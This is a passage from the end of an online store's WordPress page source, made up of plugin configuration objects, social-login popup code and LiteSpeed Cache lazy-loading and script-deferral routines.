\u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_02":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_03":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_06":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003Ed\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003Eh\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003Em\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003Es\u003C/span\u003E\u003C/span\u003E"}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https://www.azclover.com","ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"}</script> <script id="kadence-navigation-js-extra" type="litespeed/javascript">var kadenceConfig={"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768}}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://www.azclover.com/wp-json/elementskit/v1/',}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_730243e69a2f8f0c63dc8c5606b2c28d","fragment_name":"wc_fragments_730243e69a2f8f0c63dc8c5606b2c28d","request_timeout":"5000"}</script> <script id="fluent-form-submission-js-extra" type="litespeed/javascript">var fluentFormVars={"ajaxUrl":"https://www.azclover.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year"},"pro_version":"5.0.3","fluentform_version":"5.0.9","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":!1}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","nonce":"ebd6599745","urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.azclover.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.azclover.com\/cart\/","checkout_page_url":"https:\/\/www.azclover.com\/checkout\/","fragments_nonce":"0d83f82fa5"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.16.4","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"elsa &#8211; AZ CLOVER Online Store","excerpt":""}}</script> <script id="jet-blocks-js-extra" type="litespeed/javascript">var jetBlocksData={"recaptchaConfig":""};var JetHamburgerPanelSettings={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.azclover.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"c198c844a2"}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"81a8c5e62f"}</script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";window._nslHasOpenedPopup=!1;window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,left=parseInt(screenX+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
window._nslHasOpenedPopup=!0;return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;window._nslHasOpenedPopup=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}});if(typeof BroadcastChannel==="function"){const _nslLoginBroadCastChannel=new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage=(event)=>{if(window?._nslHasOpenedPopup&&event.data?.action==='redirect'){window._nslHasOpenedPopup=!1;const url=event.data?.href;_nslLoginBroadCastChannel.close();if(typeof window.nslRedirect==='function'){window.nslRedirect(url)}else{window.opener.location=url}}}}})()</script> <style id="fluentform_styler_css_2" type="text/css">.fluentform_wrapper_2{ margin: px; } .fluentform_wrapper_2{ padding: px; } .fluentform_wrapper_2 .ff-el-input--label label{ font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input, .fluentform_wrapper_2 .ff-el-input--content .ff-el-form-control.ff_stripe_card_element, .fluentform_wrapper_2 .ff-el-input--content textarea, .fluentform_wrapper_2 .ff-el-input--content select, .fluentform_wrapper_2 .choices__list--single, .fluentform_wrapper_2 .choices[data-type*='select-multiple'] { font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input::placeholder, .fluentform_wrapper_2 .ff-el-input--content textarea::placeholder{ font-size: 10px; } .fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style) { background-color: rgba(103, 43, 129, 1);padding: px;margin: px;font-size: 12px; }.fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style):hover { color: rgba(103, 43, 129, 1); }</style> <script type="litespeed/javascript">window.addEventListener('elementor/popup/show',function(e){var ffForms=jQuery('#elementor-popup-modal-'+e.detail.id).find('form.frm-fluent-form');if(!ffForms.length){const elements=document.getElementsByClassName('ffc_conv_form');if(elements.length){let jsEvent=new CustomEvent('ff-elm-conv-form-event',{detail:elements});document.dispatchEvent(jsEvent)}}
if(ffForms.length){jQuery.each(ffForms,function(index,ffForm){jQuery(ffForm).trigger('reInitExtras');jQuery(document).trigger('ff_reinit',[ffForm])})}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/litespeed/js/d9eb7582cdc68b9ccca9d738ef82146e.js?ver=91cef"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 12:38:50 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-26 12:38:50 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->